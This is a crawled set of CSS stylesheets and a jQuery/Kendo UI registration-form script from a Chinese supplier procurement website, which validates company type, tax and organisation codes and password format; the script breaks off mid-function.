.rkcolumnStyle table tr td{
	border-bottom:1px solid #C8C4CB;
	height: 32px;
}


.rkcolumnStyle table tr td:FIRST-CHILD{

}

.rkcolumnStyle table label {
	display: inline-block;
	padding-right: 3px;
	width: 100px;
    text-align: left;
}

.rkcolumnStyle table label img {
	
	 width:14px ;
	 height:16px;
	  margin: 0 5px; 
	  vertical-align:text-top;
}

.rkcolumnStyle table input {
	display: inline-block;
	padding-right: 3px;
	width: 55%;
}

.rkcolumnStyle table label span {
	width: 65%;
}
/**/
/*合同 start*/
.ConTitle{
	width: 993px;
	height: 30px;
	border-bottom: #9DE3FF 1px solid;
	padding-right: 10px;
	margin-top: 10px;
}

.ConTitle input{
		border: none;
	/* background: url("../images/btn.png"); */
	height: 30px;
	width: 80px;
	color: #fff;
	font-weight: bold;
	float: left;
}

.ConTitleBtn{
		border: none;
	/* background: url("../images/btn.png"); */
	height: 30px;
	width: 80px;
	color: #fff;
	font-weight: bold;
	float: left;
}

.manycolumnStyle {
	width:1003px;
    text-align: left;
}

.manycolumnStyle table {
	width: 100%;

}

.outStyle
{
	border: 1px solid #9DE3FF;
}
.outStyle input
{
	border: none;
	
}
.manycolumnStyle input
{
	border: none;
}
.manycolumnStyle table tr{
	height: 35px;
}

.manycolumnStyle table tr td{
	border-bottom:1px solid #C8C4CB;
	height: 32px;
}


.manycolumnStyle table tr td:FIRST-CHILD{
	padding-left: 20px;
}

.manycolumnStyle table label {
	display: inline-block;
	padding-right: 3px;
	width: 100px;
    text-align: left;
}

.manycolumnStyle table label img {
	
	 width:14px ;
	 height:16px;
	  margin: 0 5px; 
	  vertical-align:text-top;
}

.manycolumnStyle table input {
	display: inline-block;
	padding-right: 3px;
	width: 55%;
}

.manycolumnStyle table label span {
	width: 65%;
}

/*三列end*/

.fpTable {
	width: 100%;
	
	border: 1px solid #9DE3FF;

}


.fpTable tr{
	height: 35px;
}

.fpTable tr td{
	border-bottom:1px solid #9DE3FF;
	height: 32px;
}

.fpTable tr td  li{
	float: left;
	height: 35px;
	line-height: 35px;
	margin: 0 5px;
}




.fpTable label {
	display: inline-block;
	padding-right: 3px;
	width: 120px;
    text-align: left;
}

.fpTable  img {
	
	 width:14px ;
	 height:16px;
	  margin: 0 5px; 
	  vertical-align:text-top;
}

.fpTable input {
	display: inline-block;
	padding-right: 3px;
	width: 65%;
}

.fpTable label span {
	width: 65%;
}

/*寻源start*/
.swidgetStyle {
	width:1003px;
    text-align: left;
}

.swidgetStyle table {
	width: 100%;
	padding: 0 11px;
}


.swidgetStyle table tr{
	height: 35px;
}

.swidgetStyle table tr td{
	border-bottom:1px solid #C8C4CB;
	height: 32px;
}


.swidgetStyle table tr td:FIRST-CHILD{
	padding-left: 40px;
}

.swidgetStyle table label {
	display: inline-block;
	padding-right: 3px;
	width: 120px;
    text-align: left;
}

.swidgetStyle table label img {
	
	 width:14px ;
	 height:16px;
	  margin: 0 5px; 
	  vertical-align:text-top;
}

.swidgetStyle table input {
	display: inline-block;
	padding-right: 3px;
	width: 65%;
}

.swidgetStyle table label span {
	width: 65%;
}





/*寻源条件 end*/

 td[name='dqDate'] span.k-tooltip {

margin-left: 25px !important;
}
 
/* 弹出框式样 */
.listDivStyle {
	height: 90%;
}
.buttonStyle {
/* 	text-align: left; */
	margin: 5px -12px -12px -12px;
}
.buttonStyle a {
	background-repeat: no-repeat;
	padding-top: 5px;
	padding-left: 20px;
	padding-right: 10px;
	text-align: center;
}
.widgetStyle {
	width: 100%;
}
.gridStyle {
	margin: 15px -12px -12px -12px;
}
/* 查询*/
.query {
	background: url("../images/search.png") 0px 4px;
}
/* 清除 */
.clear {
	background: url("../images/reload.png") 0px 4px;
}
/* 选择 */
.select {
	background: url("../images/easyicon2.png") 0px 4px;
}
/* 导航菜单 start*/
.dhmenTitle ul{
	float: right;
	height:25px;
	line-height:25px;
}

.dhmenTitle li{
	float: left;
	font-weight: bold;
	color: #ABABAA;
}
.rad{
	color: red;
}

.dhmenTitle span{
	      margin: 0 5px;
}

/* 导航菜单 end*/


--- FILE ---
content_type: text/css
request_url: http://bhcgky.com/Tpl/pc/register.css
body_size: 617
content:
.registerTitle{
	width: 993px;
	height: 35px;
	border-bottom: #9DE3FF 1px solid;
	padding-right: 10px;
	margin-top: 10px;
}

.registerTitle input{
	border: none;
	/* background: url("../images/btn.png"); */
	height: 35px;
	width: 100px;
	color: #fff;
	font-weight: bold;
	float: left;
}

.registerTitle input:HOVER{
	color: #fff;
}



.registerTitle ul{
	float: right;
	height: 35px;
	line-height: 35px;
}

.registerTitle li{
	float: left;
	font-weight: bold;
	color: #ABABAA;
}

.rad{
	color: red;
}

.registerTitle span{
	      margin: 0 5px;
}



.registerDiv{
    width: 976px;
    border: 1px solid #9DE3FF;
    padding: 0 11px;
    
    margin: 10px 0;

}
.registerTable{
	margin: 10px 0;
    border: 0px;
    border-collapse: collapse;
}

.registerTable font{
	font-size:12px; height: 25px; line-height: 25px;
}
.registerTable input{
	margin: 0 10px;
}

.registerTable td{
	padding:5px 0;
    border-bottom: 1px solid #D9D6D8;
   
}
.registerTable td:FIRST-CHILD{
	padding-left: 50px;
}

.tdfirst{
    text-align: left;
  	height: 100%;
}
.tdfirst img{
	 	vertical-align: text-top;
	 	margin: 0 5px;
	 	width: 14px;
	 	height: 14px;
}


.inputbu{
	width: 80px;
	height:28px;
	border: none;
	margin: 0 10px;
}

.tdthird{
	font-size:12px;
	color: #6379FF;
	font-weight: bold;
}
.tdsecond{
	text-align: center;
}

.inputBu{
	width: 60px;
	height: 28px;
}


--- FILE ---
content_type: text/css
request_url: http://bhcgky.com/Tpl/pc/base.css
body_size: 1863
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p,
blockquote, pre, a, abbr, address, cite, code, del, dfn, em, img, ins,
kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul,
li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead,
tr, th, td {
    /* font-size: 12px; */
    margin: 0;
    padding: 0;
    
}



input, textarea {
    font-size: 14px;
    font-family: "微软雅黑";
    padding: 0;
    color: #888
}

.bjinput span
{
	width:80px;
	heighe:23px;
	/* background-image:url('../images/button4.png'); */
}
.mbjinput
{
	width:83px;
	heighe:23px;
	/* background-image:url('../images/button4.png'); */
}
input[type="button"]{
	border: none;
	/* background-image: url("../images/button4.png"); */
	height:30px;
	width:80px;
	color: #fff;
	font-size: 14px;
	background-color: #04ada7;
}

input[type="button"]:hover{
	background-color: #04ada7;
	color: #000;	
}

img {
    border: 0;
}

ul, ol {
    list-style: none
}

a {
    text-decoration: none;
    color: #000;
}
a:link{
text-decoration:none;
}
a:visited{
text-decoration:none;
}
a:hover{
text-decoration:none;
    color: #f98b0c;
}
a:active{
text-decoration:none;
}

body {
    background-color: #fff;
    color: #575656;
    font: 12px/1.5em "微软雅黑";
    -webkit-font-smoothing: antialiased;
    min-width: 998px
}

p {
    font: 14px/1.8em "微软雅黑";
}


/**/
/*合同 start*/
.ConTitle{
	width: 993px;
	height: 30px;
	border-bottom: #9DE3FF 1px solid;
	padding-right: 10px;
	margin-top: 10px;
}

.ConTitle input{
		border: none;
	/* background: url("../images/btn.png"); */
	height: 30px;
	width: 80px;
	color: #fff;
	font-weight: bold;
	float: left;
}

.ConTitle input:HOVER{
	color: #fff;
}

.hintImg{
	 	vertical-align: text-top;
	 	margin: 0 5px;
	 	width: 14px;
	 	height: 14px;
}

.hrsn_titUi{
	background: url("../images/hrsn_titUi.png") no-repeat;
}

/* .cgdwTitle{
		background: url("../images/cgdwTitle.gif") repeat-x;
}

.xgxxTitle{
			background: url("../images/xgxxTitle.jpg") repeat-x;
	
} */

.GengDuo img{
	/* float: right; */
	margin-right: -10px;
}

.titleBtn{
		border: none;
	background: url("../images/btn.png");
	height: 35px;
	width: 100px;
	color: #000;
	font-weight: bold;
	float: left;
	margin-top: 20px;
}
.textHidden{

}

.selectInput{
	width: 280px;
	padding-left: 10px;
}

.inputBtn{
	border: none;
	background-image: url("../images/button.jpg");
}


.container {
    background-color: #FFFFFF;
    width: 1003px;
    margin: 0px auto;
}

.main {
    margin-top: 10px;
    width: 100%;

}

.mainLeft {
    float: left;
    width: 675px;
    margin-right: 5px;
}

.mainLeft .left4 {
    width: 274px;
    height: 200px;
    float: left;
}

.mainLeft .left6 {
    width: 421px;
    height: 200px;
    float: left;
}

.mainRight {
    float: right;
    width: 305px;

  
}
.mainRight1{
	margin-top:10px;
	margin-right:10px;
    float: right;
    width: 269px;
}

.mRightDiv{
    margin-bottom: 10px;
	height:375px;
}

.mainRight1{
    margin-bottom: 10px;
}

.mainRight1 .rightDivMain{
    border: #D1E2FF 1px solid;
    height: 230px;
}

.rightDivTitle {
 	height: 20px;
    color: #04ada7;
    padding: 0 0px;
    margin-bottom: 6px;
}

.rightDivTitle .GengDuo{
	margin-left: 200px;
}

.rightDivTitle label {
	margin-left:8px;
    float: left;
    font-size: 18px;
	color: #04ada7;
}

.rightDivTitle span {
	float: right;
}

.rightDivTitle span a{
	color: #fff;
}

.rightDivTitle span  a:hover {
    color: #f98b0c;
}
/* .rightDivMain  ul li{
	margin:10px 0px;
} */

.rightDivMain1 ul li{
	margin: 5px 5px;
}


.mLeftDiv{
    margin-bottom: 15px;
    height: 255px;
}


.rightDivTitle h2 {
    float: left;
    font-weight: normal;
}

.rightDivTitle span {
    float: right;
}

.rightDivTitle span a{
    color: #fff;
}

.rightDivTitle span  a:hover {
    color: #f98b0c;
}
.rightDivMain{
    border-top: #04ada7 1px solid;
    height: 345px;
    line-height: 28px;
}

.leftDivTitle{
	color: #04ada7;
	font-size: 18px;
	margin-left: 6px;
	margin-bottom: 6px;
}

.supplier_right_div_main{
    border: #D1E2FF 1px solid;
    height: 227px;
}


.floatLeft{
	float: left;
}

.floatRight{
	float: right;
}
/* 背景虚线 标题栏使用过长自动缩进 */
.borderBottomDashedTitle{
	font-size: 13px;
	text-overflow: ellipsis; /* for IE */  
    -moz-text-overflow: ellipsis; /* for Firefox,mozilla */  
    overflow: hidden;
    white-space: nowrap;
    /* border-bottom:1px black dashed; */
}

/* 背景虚线 */
.borderBottomDashed{
	font-size: 13px;
    /* border-bottom:1px black dashed; */
}

.firstPadding{
	PADDING-LEFT: 10px;
    /* border-bottom:1px black dashed; */
}

/* 通用的红色*号 */
.redXing{
	color: red;
}


--- FILE ---
content_type: text/css
request_url: http://bhcgky.com/Tpl/pc/examples-offline.css
body_size: 2795
content:
/*global*/

.floatWrap:after,#example:after{content:"";display:block;clear:both}
.floatWrap,#example{display:inline-block}
.floatWrap,#example{display:block}
.clear{clear:both}

h1,h2,h3,p
{
    margin:0;
    padding:0;
}

html
{
    top: 0;
    left: 0;
    overflow-y:scroll;
    font:75% Arial, Helvetica, sans-serif;
    background: #FFFFFF;
}
body
{
    margin: 0 auto;
}

.page
{
    width:960px;
    margin:30px auto;
    padding:30px;
    background:#fff;
    box-shadow: 1px 1px 7px 1px #999;
}

.offline-button {
    display: inline-block;
    margin: 30px 0;
    padding: 9px 23px;
    background-color: rgba(0, 0, 0, 0.4);
    border-radius: 2px;
    color: #fff;
    text-decoration: none;
    font-size: 15px;
    font-weight: 700;
    line-height: 1.2;
    transition-duration: 0.2s;
    transition-property: background-color;
    transition-timing-function: ease;
}

.offline-button:hover {
    background-color: rgba(0, 0, 0, 0.6);
    color: #fff;
    text-decoration: none;
}


.page .offline-button
{
    margin-top:0;
}

#example
{
    margin: 0px auto;
    max-width: 100%px;
    background: transparent;
}

/*console*/

.console
{
    background-color: #fff;
    border:solid #ccc;
    border-width:1px 0;
    color: #333;
    font: 11px Consolas, Monaco, "Bitstream Vera Sans Mono", "Courier New", Courier, monospace;
    height: 200px;
    margin: 1.4em 0;
    overflow-x: hidden;
    overflow-y: scroll;
    text-align: left;
}

.console .count,
.km-root .km-android .console .count
{
    background-color: #91AFEF;
    -moz-border-radius: 15px;
    -webkit-border-radius: 15px;
    border-radius: 15px;
    color: #FFFFFF;
    font-size: 10px;
    margin-left: 5px;
    padding: 2px 6px 2px 5px;
}

.console div
{
    background-position: 6px -95px;
    border-bottom: 1px solid #DDD;
    padding: 5px 5px 4px 24px;
}

.console .error
{
    background-position: 6px -135px;
}

/*configurator*/

.centerWrap .configuration,
.configuration,
.configuration-horizontal
{
    float: right;
    margin: 0 0 0 15px;
    padding: 0 10px 10px 10px;
    border: 1px solid rgba(0,0,0,0.05);
    background-color: rgba(0,0,0,0.01);
    min-width: 170px;
    max-width: 300px;
}

.absConf .configuration
{
    position: absolute;
    top: -1px;
    right: -1px;
    height: auto;
    margin: 0;
    z-index: 2;
}

.configuration-horizontal
{
    position: static;
    height: auto;
    min-height: 0;
    max-width: 948px;
    margin: 0 auto;
    float:none;
    zoom: 1;
}

.configuration-horizontal-bottom
{
    margin: 20px -21px -21px;
    position: static;
    height: auto;
    min-height: 0;
    width: auto;
    float:none;
}

.configuration .configHead,
.configuration .infoHead,
.configuration-horizontal .configHead,
.configuration-horizontal .infoHead
{
    display: block;
    font-size: 13px;
    font-weight: bold;
    text-indent: 0;
    margin-top: 10px;
    margin-bottom: 5px;
}


.configuration .configTitle,
.configuration-horizontal .configTitle
{
    font-size: 12px;
    display: block;
    line-height: 22px;
}

.configuration .options,
.configuration-horizontal .options
{
    list-style:none;
    margin: 0;
    padding: 0;
}

.configuration button,
.configuration-horizontal button
{
    margin: 0;
    vertical-align: middle;
}

.configuration .k-textbox,
.configuration-horizontal .k-textbox
{
    margin-left: 7px;
    width: 30px;
}

.configuration .options li { display: block; margin: 0; padding: 0.2em 0; zoom: 1; }

.configuration .options li:after,
.configuration-horizontal:after
{
    content: "";
    display: block;
    clear: both;
    height: 0;
}

.configuration-horizontal .config-section
{
    display: block;
    float: left;
    min-width: 200px;
    margin: 0;
    padding: 10px 20px 10px 10px;
}

.configuration label,
.configuration input
{
    vertical-align: middle;
    line-height: 20px;
    margin-top: 0;
}

.configuration label
{
    float: left;
}

.configuration input
{
    width: 40px;
}

.configuration input,
.configuration select,
.configuration .k-numerictextbox
{
    float: right;
}

.configuration input.k-input
{
    float: none;
}

.configuration .k-button,
.configuration .k-widget
{
    margin-bottom: 3px;
}

/* Code Viewer */
.source a.selected
{
    text-decoration: underline;
}

.source .code .controller {
    display: none;
}

/* Pretty Print */
.prettyprint
{
    font-size: 12px;
    overflow: auto;
}

pre .nocode { background-color: transparent; color: #000; }
pre .str,                    /* string */
pre .atv { color: #2db245; } /* attribute value */
pre .kwd { color: #ff3399; } /* keyword */
pre .com { color: #9933cc; } /* comment */
pre .typ { color: #000; } /* type */
pre .lit { color: #0099ff; } /* literal */
pre .pun { color: #333; }    /* punctuation */
pre .pln { color: #3e526b; }    /* plaintext */
pre .tag { color: #3e526b; } /* html/xml tag */
pre .atn { color: #3e526b; } /* attribute name */
pre .dec { color: #3e526b; } /* decimal */

/* Specify class=linenums on a pre to get line numbering */
ol.linenums { margin-top: 0; margin-bottom: 0; color: #333; }
li.L0,li.L1,li.L2,li.L3,li.L5,li.L6,li.L7,li.L8 { list-style-type: none }
li.L1,li.L3,li.L5,li.L7,li.L9 { background: #eee; }

/*keyboard navigation legend */
.key-button {
    display: inline-block;
    text-decoration: none;
    color: #555;
    min-width: 20px;
    margin: 0;
    padding: 3px 5px;
    font-size: 12px;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    background: #eee;
    box-shadow: 0 1px 0 1px rgba(0,0,0,0.1), 0 2px 0 rgba(0,0,0,0.1);
}
.widest {}
.wider {}
.wide {}
.leftAlign, .rightAlign, .centerAlign {text-align: left;}

.letter {
    padding-top: 14px;
    padding-bottom: 11px;
    font-weight: bold;
    font-size: 17px;
}

ul.keyboard-legend {
    list-style-type: none;
    margin: 0 auto;
    width: 690px;
    padding: 0;
}

ul.keyboard-legend li {
    display: block;
    margin: 0;
    padding: 4px 0;
}

ul.keyboard-legend li a {
    color: #e26b1d;
}

.button-preview {
    display: inline-block;
    vertical-align: top;
    padding: 0 5px 0 0;
}
.button-descr {
    display: inline-block;
    vertical-align: top;
    text-align: left;
    padding: 3px 0;
}

.demo-section
{
    margin: 0 auto 15px auto;
    padding: 10px;
    border: 1px solid rgba(0,0,0,0.05);
    background-color: rgba(0,0,0,0.01)
}

.demo-section-overlay {
    margin: 0 -10px -10px -10px;
    background: #ebebeb;
    padding: 0 10px;
}

.demo-section > .title {
    margin: 5px 0 15px 0;
    text-align: center;
}

.demo-section p a.hyperlink,
.config-section a {
    color: #e15613;
    text-decoration: none;
}

.k-chart {
    margin: 0 auto 15px auto;
    height: 430px;
}

.chart-wrapper,
.map-wrapper,
.diagram-wrapper {
    position: relative;
    height: 430px;
    margin: 0 auto 15px auto;
    padding: 10px;
}

#example.absConf .chart-wrapper,
#example.absConf .map-wrapper,
#example.absConf .diagram-wrapper
{
    margin-left: 0;
}

.chart-wrapper .k-chart,
.map-wrapper .k-map,
.diagram-wrapper .k-diagram {
    height: 430px;
}

.config-section.console-section
{
    width: 400px;
    float: right;
}

#page > h2 {
    float: none;
    text-align: center;
    width: auto;
    padding: 5em 0 1em;
    font-size: 3em;
}

#suites .imgPlate,
#suites .box {
    border-width: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

#suites {
    text-align: center;
}

#suites .box {
    float: none;
    clear: none;
    display: inline-block;
    width: auto;
    min-width: auto;
}

#suites .box h2 {
    margin-top: 1em;
}
#example h4 {
    width: 690px;
    margin: 20px auto 10px;
}

#draggable
{
    cursor: pointer;
    position: absolute;
    top: 210px;
    left: 30px;
    border: 1px solid #ff8000;
    width: 78px;
    height: 78px;
    border-radius: 37px;
    box-shadow: 2px 0 10px #9d9d9d;
    background: #ffcc00 url(../../web/dragdrop/draggable.png) 50% 50% no-repeat;
    background: url(../../web/dragdrop/draggable.png) 50% 50% no-repeat, -moz-linear-gradient(top, #ffcc00 0%, #ff8000 100%);
    background: url(../../web/dragdrop/draggable.png) 50% 50% no-repeat, -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffcc00), color-stop(100%,#ff8000));
    background: url(../../web/dragdrop/draggable.png) 50% 50% no-repeat, -webkit-linear-gradient(top, #ffcc00 0%,#ff8000 100%);
    background: url(../../web/dragdrop/draggable.png) 50% 50% no-repeat, -o-linear-gradient(top, #ffcc00 0%,#ff8000 100%);
    background: url(../../web/dragdrop/draggable.png) 50% 50% no-repeat, -ms-linear-gradient(top, #ffcc00 0%,#ff8000 100%);
    background: url(../../web/dragdrop/draggable.png) 50% 50% no-repeat, linear-gradient(top, #ffcc00 0%,#ff8000 100%);
}

#draggable.hollow
{
    cursor: default;
    background: #ececec;
    border-color: #cbcbcb;
}


--- FILE ---
content_type: text/css
request_url: http://bhcgky.com/Tpl/pc/shu.css
body_size: 785
content:
.blue #globalHeader {

    overflow: visible;

}

.blue #globalHeader_nav {

	width:1003px;

	height:80px;

	padding:0px;

	margin:0px auto;

	border:none;

	font-family:"΢���ź�";

	font-size: 15px;

	line-height: 42px;

	color: #fff;

	text-align:center;

	background: url(images/nav.png) no-repeat;

	overflow:hidden;

}

.blue #globalHeader_nav li{

	width:105px;

	height:46px;

	float:left;

	font-size: 15px;

	line-height: 42px;

	color: #fff;

	text-align:center;

	font-weight: bold;

	background: url(images/nav3.jpg) no-repeat left;

	display:block;

}

.blue #globalHeader_nav span{

	width:105px;

	height:46px;

	padding:0px;

	float:left;

	margin:0px 0px 0px 20px;

	display:inline;

	font-family:"΢���ź�";

	font-size: 15px;

	line-height: 42px;

	color: #fff;

	text-align:center;

	font-weight: bold;

	display:block;

}

.blue #globalHeader_nav .column{

	position:relative;

	width: 105px;

	float:left;

	text-align:center;

	z-index:1000;



}

.blue #globalHeader_nav .column a{

	font-family:"΢���ź�";

	font-size: 15px;

	line-height: 42px;

	color: #fff;

	font-weight: bold;

	text-align:center;

}

.blue #globalHeader_nav .column a:hover{

	width:105px;

	height:46px;

	font-family:"΢���ź�";

	font-size: 15px;

	line-height: 42px;

	font-weight: bold;

	color: #f60;

	text-align:center;

	background: url(images/nav2.jpg) no-repeat top;

	display:block;

	

}

.blue #globalHeader_nav .columnI{

	display:block;

	overflow: hidden;

	width:112px;

	padding-left:5px;

	padding-right:5px;

	float:left;

	font-family:"΢���ź�";

	font-size: 13px;

	line-height: 30px;

	color: #333;

	text-align:center;

	font-weight: none;

	z-index:1;



}

.blue #globalHeader_nav .son{

	display:block;

	position:absolute;

	overflow: hidden;

	top:46px;

	left:0;

	width:1000px;/*��Ҫ����ĳ�����*/

	font-size: 13px;

	font-weight:100;

	

	padding:0px 0px 10px 0px;

	z-index:1;

	

	

}

.blue #globalHeader_nav .son a, .blue #globalHeader_nav .columnI a{

	width:100%;

	font-family:"΢���ź�";

	font-size: 13px;

	color: #333;

	text-align:left;

	text-indent:5px;

	line-height: 30px;

	font-weight:100;

	display:block;

}

.blue #globalHeader_nav a {



}

.blue #globalHeader_nav .hide{

	display:none;

}

.blue #globalHeader_nav .mainindex{

	background:none;

}

.blue #globalHeader_nav,.blue #globalHeader_nav a,.blue #globalHeader_nav .column{

	overflow:visible;

}

.blue #globalHeader_nav .column dd a{

	height:30px;

	font-family:"΢���ź�";

	font-size: 13px;

	color: #333;

	text-align:left;

	text-indent:5px;

	font-weight:100;

	line-height: 30px;

	display:block;

}

.blue #globalHeader_nav .column dd a:hover{

	width:100%;

	height:30px;

	padding:0px;

	margin:0px;

	font-family:"΢���ź�";

	font-size: 13px;

	color: #f60;

	text-align:left;

	text-indent:5px;

	line-height: 30px;

	font-weight:100;

	display:block;

	text-decoration:none;

	background:none;

	overflow:hidden;

}





--- FILE ---
content_type: text/css
request_url: http://bhcgky.com/Tpl/pc/style.css
body_size: 1179
content:
@charset "utf-8";
/* CSS Document */
body{font:12px/22px "Microsoft YaHei",arial; text-align:left;color:#333;}
body,div,ul,ol,li,dl,dt,dd,span,p,h1,h2,h3,h4,h5,h6,img,form,table,tr,td,th,label,input{margin:0;padding:0;}
*{margin:0;padding:0;}
img{border:none; vertical-align:middle;}
ul,ol,li{list-style-type:none;}
em,i{font-style:normal;}
select,input,label,textarea,img/{vertical-align:middle;font-size:12px;color:#555;}
div:after, ul:after, dl:after{content:""; display:block; height:0; clear:both; visibility:hidden;}
.clear:after{display:block;content:'';clear:both;visibility:hidden;}
a{color:#333;text-decoration:none;}
a:hover{color:#ff8400;text-decoration:none;}
.cl{clear:both;}
.disn{display:none;}
.none{border:none; border:0;} 


/*fixed-layer*/
.screen .fixed-layer{overflow:visible;display:none;}

.fico {width:40px; height:40px; background:url(images/wycms/fico.png) no-repeat;}
.fixed-layer{position:fixed;width:50px;right:0%;top:130px;z-index:9999999;}
.fixed-layer li{border-top:1px solid #fff;text-align:center;font-family:"Microsoft Yahei";font-size:14px;}
.fixed-layer li:first-child {border:none;}
.fixed-layer li a{display:block;width:50px;height:45px;background:#0069bc;color:#fff;padding-top:5px; cursor:pointer}
.fixed-layer li a:hover{background:#4d9ddd;color:#fff;text-decoration:none;}
.fixed-layer i{display:block;width:40px;height:40px;margin:0 auto; cursor:pointer}
.fixed-layer .weixin i{background-position:0 0;}
.fixed-layer .qq i{background-position:-40px 0;}
.fixed-layer .online i{background-position:-80px 0;}
.fixed-layer .tel-ask i{background-position:-126px 0;}
.fixed-layer .to-top i{background-position:-160px 0;height:11px;}
.fixed-layer .to-top a{height:40px;padding-top:12px;}
.fixed-layer .tel-ask, .fixed-layer .weixin{position:relative; /*vertical-align:middle;*/_float:left;}
.fixed-layer li.tel-ask a:hover, .fixed-layer li.weixin a:hover{background:#4d9ddd}
.fixed-layer .tel-ask-tips{position:absolute;left:-140px;top:0;text-align:left;width:110px;height:56px;background:#4d9ddd;color:#fff;padding:20px 10px 10px 10px;display:none;}
.fixed-layer .tel-ask-tips span{font-size:16px;font-family:'Microsoft Yahei',Arial;}
.tel-askCon { left:-137px !important; width:105px !important; height:60px !important; background:#4d9ddd !important;}
.tel-askCon  p {color:#fff;}
.fixed-layer .weixin-tips{position:absolute;left:-167px;top:0;text-align:left;width:135px;height:150px;background:#fff;padding:10px;border:1px solid #0069bc;display:none;}
.fixed-layer .app-tips{position:absolute;left:-313px;top:0;text-align:left;width:281px;height:150px;background:#fff;padding:10px;border:1px solid #0069bc;display:none;}
.fixed-layer .tel-ask-tips em, .fixed-layer .weixin-tips em, .fixed-layer .app-tips em{width: 0;height: 0;font-size: 0;line-height: 0;position: absolute;right:-10px;top:19px;border-width:5px;border-style: dashed dashed dashed solid;}
.fixed-layer .tel-ask-tips em{border-color: transparent transparent transparent #0069bc;}
.fixed-layer .weixin-tips em{border-color: transparent transparent transparent #0069bc;right:-11px;_right:-12px;}
.fixed-layer .app-tips em{border-color: transparent transparent transparent #0069bc;right:-11px;_right:-12px;}

.fixed-layer .fico {
    width: 40px;
    height: 40px;
    background: url(images/fico.png) no-repeat;
}

--- FILE ---
content_type: application/javascript
request_url: http://bhcgky.com/Tpl/pc/register.js
body_size: 3065
content:
$(document).ready(function() {
    resetTableTr();
    // 点击提示位置的文字，隐藏验证错误信息
    $(function() {
        $("form").on("click", ".k-invalid-msg",
        function() {
            $(this).hide();
        });
    });

    var data = [{
        text: "国企",
        value: "国企"
    },
    {
        text: "民企",
        value: "民企"
    },
    {
        text: "合资",
        value: "合资"
    },
    {
        text: "外资",
        value: "外资"
    },
    {
        text: "个体户",
        value: "个体户"
    },
    {
        text: "个人",
        value: "个人"
    },
    {
        text: "政府或事业单位",
        value: "政府或事业单位"
    }];

    $("#companyType").kendoDropDownList({
        optionLabel: " ",
        dataTextField: "text",
        dataValueField: "value",
        dataSource: data,
        index: 0
    });

    var registermainValidator = initValidator();

    /**
	 * 根据企业类型呈现不同的输入字段
	 */
    $("#companyType").on("change",
    function() {
        if ($(this).val() && "" != $(this).val()) {
            processTableTrByCompanyType($(this).val());
        } else {
            resetTableTr();
        }
    });
    
    $(".trimAll").on("keyup",function(){
    	$(this).val(trimAll($(this).val()));
    	if($(this).val().indexOf("（")>-1||$(this).val().indexOf("）")>-1){
    		$(this).val($(this).val().replace(/（/g,"(").replace(/）/g,")"));
    	}
    });
    
});

/**
 * 
 */
function processTableTrByCompanyType(type) {
    resetTableTr();
    $(".registerTable tr").show();

    if (false || "国企" == type || "民企" == type || "合资" == type || "外资" == type) {
        $("#tr_idNumber").hide();
    } else if (false || "个体户" == type) {
        $("#tr_organizationCode").hide();
    } else if (false || "个人" == type) {
        $("#tr_organizationCode").hide();
        $("#tr_taxRegistreNum").hide();
    } else if (false || "政府或事业单位" == type) {
        $("#tr_idNumber").hide();
        $("#tr_taxRegistreNum").hide();
    } else {
        resetTableTr();
    }
}
/**
 * 
 */
function resetTableTr() {
    $(".registerTr").hide().children("td").find("input[type=text]").val("");
}

function checkIsValidate(input) {
    return ! input.parents("tr").is(":hidden");
}
/**
 * 验证
 * 
 * @returns
 */
function initValidator() {
    var registermainValidator = $("#registermain").kendoValidator({
        rules: {
            supplierName: function(input) {
                if (input.is("[name=supplierName]") && checkIsValidate(input)) {
                    input.val($.trim(input.val()));
                    return input.val() != "";
                }
                return true;
            },
            supplierNameSame: function(input) {
                if (input.is("[name=supplierName]") && checkIsValidate(input)) {
                    // 与后台交互
                    var booler = false;
                    var a = {};
                    a.supplierName = input.val();
                    $.ajax({
                        type: "post",
                        url: rt + "/pcux5PonSupplier/checkSupplierIsSame.do",
                        data: {
                        	supplierInfo: JSON.stringify(a),
                        },
                        dataType: "json",
                        async: false,
                        success: function(data) {
                            if (data.status == "success") {
                                booler = true;
                            }
                        }
                    });
                    // console.info(booler);
                    if (booler == true) return false;
                }
                return true;
            },
            attribute14Same: function(input) {

                if (!input.val() || "" == input.val()) {
                    return true;
                }

                if (input.is("[name=attribute14]")) {
                	  // 与后台交互
                    var booler = false;
                    var a = {};
                    a.attribute14 = input.val();
                    $.ajax({
                        type: "post",
                        url: rt + "/pcux5PonSupplier/checkSupplierIsSame.do",
                        data: {
                        	supplierInfo: JSON.stringify(a),
                        },
                        dataType: "json",
                        async: false,
                        success: function(data) {
                            if (data.status == "success") {
                                booler = true;
                            }
                        }
                    });
                    //console.info(booler);
                    if (booler == true) return false;
                }
                return true;
            },
            organizationCode: function(input) {
                if (input.is("[name=organizationCode]") && checkIsValidate(input)) {
                    input.val($.trim(input.val()));
                    return input.val() != "";
                }
                return true;
            },
            taxRegistreNum: function(input) {
                if (input.is("[name=taxRegistreNum]") && checkIsValidate(input)) {
                    input.val($.trim(input.val()));
                    return input.val() != "";
                }
                return true;
            },
            taxRegistreNumSame: function(input) {
                if (input.is("[name=taxRegistreNum]") && checkIsValidate(input)) {
              	  // 与后台交互
                    var booler = false;
                    var a = {};
                    a.taxRegistreNum = input.val();
                    $.ajax({
                        type: "post",
                        url: rt + "/pcux5PonSupplier/checkSupplierIsSame.do",
                        data: {
                        	supplierInfo: JSON.stringify(a),
                        },
                        dataType: "json",
                        async: false,
                        success: function(data) {
                            if (data.status == "success") {
                                booler = true;
                            }
                        }
                    });
                    if (booler == true) return false;
                }
                return true;
            },
            password: function(input) {
                if (input.is("[name=password]") && checkIsValidate(input)) {
                    input.val($.trim(input.val()));
                    return input.val() != "";
                }
                return true;
            },
            passwordrule: function(input) {
                if (input.is("[name=password]") && checkIsValidate(input)) {
                    var reg = /^(?!\D+$)(?![^a-zA-Z]+$)\S{6,12}$/;
                    if (!reg.test(input.val())) {
                        return false;
                    }
                }
                return true;
            },
            organizationCodeRule: function(input) {
                if (input.is("[name=organizationCode]") && checkIsValidate(input)) {
                    var reg = /[^\u4e00-\u9fa5]{10}$/;
                    if (!reg.test(input.val())) {
                        return false;
                    }
                    if (input.val().length != 10) {
                        return false;
                    }
                    
                }
                return true;
            },
